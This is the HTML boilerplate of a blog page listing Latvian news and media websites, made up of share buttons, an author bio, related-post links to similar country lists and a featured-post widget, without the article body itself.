href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;text=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on LINE"><i class="fab fa-line" aria-hidden="true"></i>LINE</a><a class="boldwp-share-buttons-flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on Flipboard"><i class="fab fa-flipboard" aria-hidden="true"></i>Flipboard</a><a class="boldwp-share-buttons-telegram" href="https://t.me/share/url?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;text=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Telegram"><i class="fab fa-telegram" aria-hidden="true"></i>Telegram</a><a class="boldwp-share-buttons-pocket" href="https://getpocket.com/save?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Pocket"><i class="fab fa-get-pocket" aria-hidden="true"></i>Pocket</a><a class="boldwp-share-buttons-odnoklassniki" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on OK.RU"><i class="fab fa-odnoklassniki" aria-hidden="true"></i>OK.RU</a><a class="boldwp-share-buttons-whatsapp" href="https://wa.me/?text=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29%20https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on WhatsApp"><i class="fab fa-whatsapp" aria-hidden="true"></i>WhatsApp</a><a class="boldwp-share-buttons-tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;name=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Tumblr"><i class="fab fa-tumblr" aria-hidden="true"></i>Tumblr</a><a class="boldwp-share-buttons-evernote" href="https://www.evernote.com/clip.action?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Evernote"><i class="fab fa-evernote" aria-hidden="true"></i>Evernote</a><a class="boldwp-share-buttons-wordpress" href="https://wordpress.com/press-this.php?u=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;t=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on WordPress"><i class="fab fa-wordpress" aria-hidden="true"></i>WordPress</a><a class="boldwp-share-buttons-blogger" href="https://www.blogger.com/blog-this.g?u=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;n=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Blogger"><i class="fab fa-blogger" aria-hidden="true"></i>Blogger</a><a class="boldwp-share-buttons-xing" href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Share this on XING"><i class="fab fa-xing" aria-hidden="true"></i>XING</a><a class="boldwp-share-buttons-skype" href="https://web.skype.com/share?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;text=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Share this on Skype"><i class="fab fa-skype" aria-hidden="true"></i>Skype</a><a class="boldwp-share-buttons-gmail" href="https://mail.google.com/mail/?view=cm&#038;su=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;body=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Gmail This"><i class="fab fa-google" aria-hidden="true"></i>Gmail</a><a class="boldwp-share-buttons-yahoomail" href="http://compose.mail.yahoo.com/?subject=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;body=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" title="Yahoo! Mail This"><i class="fab fa-yahoo" aria-hidden="true"></i>Yahoo! Mail</a><a class="boldwp-share-buttons-email" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow" title="Email This"><i class="far fa-envelope" aria-hidden="true"></i>Email</a><a class="boldwp-share-buttons-buffer" href="https://buffer.com/add?url=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;text=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Add to Buffer"><i class="fab fa-buffer" aria-hidden="true"></i>Add to Buffer</a><a class="boldwp-share-buttons-googlebookmark" href="https://www.google.com/bookmarks/mark?op=edit&#038;bkmk=https%3A%2F%2Fcdken.com%2Flist-of-latvian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;title=List%20of%20Latvian%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" title="Add to Google Bookmark"><i class="far fa-bookmark" aria-hidden="true"></i>Google Bookmark</a></div>            </footer><!-- .entry-footer -->
<div class="boldwp-author-bio">
<div class="boldwp-author-bio-inside">
<div class="boldwp-author-bio-top">
<span class="boldwp-author-bio-gravatar">
<img src="http://listenerxu" style="max-width:80px;height:auto" />
</span>
<div class="boldwp-author-bio-text">
<div class="boldwp-author-bio-name">Author: <span><a href="https://cdken.com" title="Visit listenerxu&#8217;s website" rel="author external">listenerxu</a></span></div><div class="boldwp-author-bio-text-description">Do you like our website? If you like and want to communicate with the anchor live, please follow us more, youtube videos will be updated regularly and reach 300,000 followers, when we will open live! Please look forward to it! Follow us and make progress together!</div>
</div>
</div>
<div class="boldwp-author-bio-social">
<a href="https://cdken.com" target="_blank" rel="nofollow" title="Website"><i class="fas fa-globe" aria-hidden="true"></i> Website</a> <a href="https://twitter.com/jeff_erxuzhao" target="_blank" rel="nofollow" title="X"><i class="fab fa-x-twitter" aria-hidden="true"></i> X</a> <a href="https://www.facebook.com/cdkenoferxu" target="_blank" rel="nofollow" title="Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i> Facebook</a> <a href="https://www.youtube.com/channel/UCl2kK_X0QLdqGkRzR9NAenA/videos" target="_blank" rel="nofollow" title="Youtube"><i class="fab fa-youtube" aria-hidden="true"></i> Youtube</a><a href="https://www.linkedin.cn/injobs/in/erxu-zhao-26ba4a227" target="_blank" rel="nofollow" title="Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i> Linkedin</a> <a href="https://www.youtube.com/channel/UCl2kK_X0QLdqGkRzR9NAenA/videos" target="_blank" rel="nofollow" title="VK"><i class="fab fa-vk" aria-hidden="true"></i> VK</a><a href="http://www.cdken.com" target="_blank" rel="nofollow" title="Vimeo"><i class="fab fa-vimeo-v" aria-hidden="true"></i> Vimeo</a><a href="https://weibo.com/u/5712091455" target="_blank" rel="nofollow" title="Tumblr"><i class="fab fa-tumblr" aria-hidden="true"></i> Tumblr</a><a href="" target="_blank" rel="nofollow" title="Skype"><i class="fab fa-skype" aria-hidden="true"></i> Skype</a><a href="/cdn-cgi/l/email-protection#2247505a5755131b1462454f434b4e0c414d4f" rel="nofollow" title="Email Me"><i class="far fa-envelope" aria-hidden="true"></i> Email Me</a>
</div>
</div>
</div>
<div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
<h4>Related Articles</h4>
<div class="boldwp-related-posts-list">
<div class="boldwp-related-post-item">
<div class="boldwp-related-post-item-thumbnail">
<a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://cdken.com/list-of-solomon-islands-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" title="Permanent Link to List of Solomon Islands news and video websites, TV, radio, newspapers, etc. (for information only)"><img width="480" height="240" src="https://cdken.com/wp-content/uploads/2022/03/2022147-480x240.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="" title="List of Solomon Islands news and video websites, TV, radio, newspapers, etc. (for information only)" decoding="async" srcset="https://cdken.com/wp-content/uploads/2022/03/2022147-480x240.jpg 480w, https://cdken.com/wp-content/uploads/2022/03/2022147-600x300.jpg 600w, https://cdken.com/wp-content/uploads/2022/03/2022147-300x150.jpg 300w, https://cdken.com/wp-content/uploads/2022/03/2022147-1024x512.jpg 1024w, https://cdken.com/wp-content/uploads/2022/03/2022147-768x384.jpg 768w, https://cdken.com/wp-content/uploads/2022/03/2022147-1536x768.jpg 1536w, https://cdken.com/wp-content/uploads/2022/03/2022147-1130x565.jpg 1130w, https://cdken.com/wp-content/uploads/2022/03/2022147-750x375.jpg 750w, https://cdken.com/wp-content/uploads/2022/03/2022147.jpg 1920w" sizes="(max-width: 480px) 100vw, 480px" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20Solomon%20Islands%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-solomon-islands-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-solomon-islands-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;media=https://cdken.com/wp-content/uploads/2022/03/2022147.jpg&#038;description=List%20of%20Solomon%20Islands%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-solomon-islands-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20Solomon%20Islands%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-solomon-islands-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                                                                                                            </div>
<div><a class="boldwp-related-post-item-title" href="https://cdken.com/list-of-solomon-islands-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" title="Permanent Link to List of Solomon Islands news and video websites, TV, radio, newspapers, etc. (for information only)">List of Solomon Islands news and video websites, TV, radio, newspapers, etc. (for information only)</a></div>                    </div>
<div class="boldwp-related-post-item">
<div class="boldwp-related-post-item-thumbnail">
<a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://cdken.com/list-of-venezuelan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" title="Permanent Link to List of Venezuelan news and video websites, TV, radio, newspapers, etc. (for information only)"><img width="480" height="240" src="https://cdken.com/wp-content/uploads/2022/03/2022124-480x240.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="" title="List of Venezuelan news and video websites, TV, radio, newspapers, etc. (for information only)" decoding="async" loading="lazy" srcset="https://cdken.com/wp-content/uploads/2022/03/2022124-480x240.jpg 480w, https://cdken.com/wp-content/uploads/2022/03/2022124-1130x565.jpg 1130w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20Venezuelan%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-venezuelan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-venezuelan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;media=https://cdken.com/wp-content/uploads/2022/03/2022124.jpg&#038;description=List%20of%20Venezuelan%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-venezuelan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20Venezuelan%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-venezuelan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                                                                                                            </div>
<div><a class="boldwp-related-post-item-title" href="https://cdken.com/list-of-venezuelan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" title="Permanent Link to List of Venezuelan news and video websites, TV, radio, newspapers, etc. (for information only)">List of Venezuelan news and video websites, TV, radio, newspapers, etc. (for information only)</a></div>                    </div>
<div class="boldwp-related-post-item">
<div class="boldwp-related-post-item-thumbnail">
<a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://cdken.com/list-of-paraguayan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" title="Permanent Link to List of Paraguayan news and video websites, TV, radio, newspapers, etc. (for information only)"><img width="480" height="240" src="https://cdken.com/wp-content/uploads/2022/03/2022130-480x240.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="" title="List of Paraguayan news and video websites, TV, radio, newspapers, etc. (for information only)" decoding="async" loading="lazy" srcset="https://cdken.com/wp-content/uploads/2022/03/2022130-480x240.jpg 480w, https://cdken.com/wp-content/uploads/2022/03/2022130-1130x565.jpg 1130w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20Paraguayan%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-paraguayan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-paraguayan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F&#038;media=https://cdken.com/wp-content/uploads/2022/03/2022130.jpg&#038;description=List%20of%20Paraguayan%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-paraguayan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20Paraguayan%20news%20and%20video%20websites%2C%20TV%2C%20radio%2C%20newspapers%2C%20etc.%20%28for%20information%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-paraguayan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                                                                                                            </div>
<div><a class="boldwp-related-post-item-title" href="https://cdken.com/list-of-paraguayan-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" title="Permanent Link to List of Paraguayan news and video websites, TV, radio, newspapers, etc. (for information only)">List of Paraguayan news and video websites, TV, radio, newspapers, etc. (for information only)</a></div>                    </div>
<div class="boldwp-related-post-item">
<div class="boldwp-related-post-item-thumbnail">
<a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://cdken.com/top-15-list-of-global-internet-radio-sites-for-reference-only/" title="Permanent Link to Top 15 list of global Internet radio sites (for reference only)"><img width="480" height="240" src="https://cdken.com/wp-content/uploads/2022/03/2022303-480x240.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="" title="Top 15 list of global Internet radio sites (for reference only)" decoding="async" loading="lazy" srcset="https://cdken.com/wp-content/uploads/2022/03/2022303-480x240.jpg 480w, https://cdken.com/wp-content/uploads/2022/03/2022303-300x149.jpg 300w, https://cdken.com/wp-content/uploads/2022/03/2022303-1130x565.jpg 1130w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Top%2015%20list%20of%20global%20Internet%20radio%20sites%20%28for%20reference%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Ftop-15-list-of-global-internet-radio-sites-for-reference-only%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Ftop-15-list-of-global-internet-radio-sites-for-reference-only%2F&#038;media=https://cdken.com/wp-content/uploads/2022/03/2022303.jpg&#038;description=Top%2015%20list%20of%20global%20Internet%20radio%20sites%20%28for%20reference%20only%29" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Ftop-15-list-of-global-internet-radio-sites-for-reference-only%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=Top%2015%20list%20of%20global%20Internet%20radio%20sites%20%28for%20reference%20only%29&#038;url=https%3A%2F%2Fcdken.com%2Ftop-15-list-of-global-internet-radio-sites-for-reference-only%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                                                                                                            </div>
<div><a class="boldwp-related-post-item-title" href="https://cdken.com/top-15-list-of-global-internet-radio-sites-for-reference-only/" title="Permanent Link to Top 15 list of global Internet radio sites (for reference only)">Top 15 list of global Internet radio sites (for reference only)</a></div>                    </div>
</div>
</div>
</div>
</article>
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://cdken.com/list-of-lithuanian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" rel="prev">List of Lithuanian news and video websites, TV, radio, newspapers, etc. (for information only) &rarr;</a></div><div class="nav-next"><a href="https://cdken.com/list-of-haitian-news-and-video-websites-tv-radio-newspapers-etc-for-information-only/" rel="next">&larr; List of Haitian news and video websites, TV, radio, newspapers, etc. (for information only)</a></div></div>
</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->
<div class='boldwp-featured-posts-area boldwp-featured-posts-area-bottom boldwp-clearfix'>
<div id="boldwp-featured-posts-widget-eleven-id-4" class="boldwp-main-widget widget boldwp-box boldwp-featured-posts-widget boldwp-featured-posts-widget-eleven"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Featured Posts-11</span></h2></div>
<div class="boldwp-fp11-posts-wrapper">
<div class="boldwp-fp11-posts-left">
<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Featured Posts-11-Left</span></h2></div>                    
<div class="boldwp-loading-posts boldwp-loading-fp11-posts"><div class="boldwp-loading-one"></div><div class="boldwp-loading-two"></div><div class="boldwp-loading-three"></div><div class="boldwp-loading-four"></div><div class="boldwp-loading-five"></div></div>
<div class="boldwp-fp11-posts-cover">
<div class="boldwp-fp11-posts">
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/list-of-statutory-holidays-and-traditional-festivals-in-ireland-in-2023/" title="Permanent Link to List of statutory holidays and traditional festivals in Ireland in 2023" class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="360" src="https://cdken.com/wp-content/uploads/2023/02/aierlan-480x360.jpeg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="List of statutory holidays and traditional festivals in Ireland in 2023" decoding="async" loading="lazy" srcset="https://cdken.com/wp-content/uploads/2023/02/aierlan-480x360.jpeg 480w, https://cdken.com/wp-content/uploads/2023/02/aierlan-600x449.jpeg 600w, https://cdken.com/wp-content/uploads/2023/02/aierlan-300x225.jpeg 300w, https://cdken.com/wp-content/uploads/2023/02/aierlan.jpeg 700w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>
<div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=List%20of%20statutory%20holidays%20and%20traditional%20festivals%20in%20Ireland%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-ireland-in-2023%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-ireland-in-2023%2F&#038;media=https://cdken.com/wp-content/uploads/2023/02/aierlan.jpeg&#038;description=List%20of%20statutory%20holidays%20and%20traditional%20festivals%20in%20Ireland%20in%202023" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-ireland-in-2023%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://x.com/intent/post?text=List%20of%20statutory%20holidays%20and%20traditional%20festivals%20in%20Ireland%20in%202023&#038;url=https%3A%2F%2Fcdken.com%2Flist-of-statutory-holidays-and-traditional-festivals-in-ireland-in-2023%2F" target="_blank" rel="nofollow" aria-label="X Share Button"><i class="fab fa-x-twitter" aria-hidden="true" title="Share this on X"></i></a></div></div></div></div>                                        </div>
<div class="boldwp-fp11-post-details">
<h3 class="boldwp-fp11-post-title boldwp-fp-post-title"><a href="https://cdken.com/list-of-statutory-holidays-and-traditional-festivals-in-ireland-in-2023/" rel="bookmark" title="Permanent Link to List of statutory holidays and traditional festivals in Ireland in 2023">List of statutory holidays and traditional festivals in Ireland in 2023</a></h3>
<div class="boldwp-fp11-post-snippet boldwp-fp-post-snippet">JanuaryNew Year&#039;s Day2023-01-01 SundayLegal holidaysMar.St. Patrick&#039;s Day2023-03-17 FridayLegal holidaysAprilGood Friday2023-04-07 FridayHolidays or anniversariesEaster Sunday2023-04-09 SundayHolidays or anniversariesOrthodox Easter Monday2023-04-10 MondayLegal holidaysMayMay Day2023-05-01 MondayLegal holidaysJuneJune Bank...</div>
</div>
</div>
</div>
<div class="boldwp-fp11-post boldwp-box">
<div class="boldwp-box-inside">
<div class="boldwp-fp11-post-thumbnail boldwp-fp-post-thumbnail">
<a href="https://cdken.com/list-of-saudi-arabian-video-sites-and-learning-video-tv-and-radio-sites-for-information-only/" title="Permanent Link to List of Saudi Arabian video sites, TV, radio, newspapers, and other sites (for information only)." class="boldwp-fp11-post-thumbnail-link boldwp-fp-post-thumbnail-link"><img width="480" height="360" src="https://cdken.com/wp-content/uploads/2022/02/202228-480x360.jpg" class="boldwp-fp11-post-thumbnail-img boldwp-fp-post-thumbnail-img wp-post-image" alt="" title="List of Saudi Arabian video sites, TV, radio, newspapers, and other sites (for information only)." decoding="async" loading="lazy" /></a>
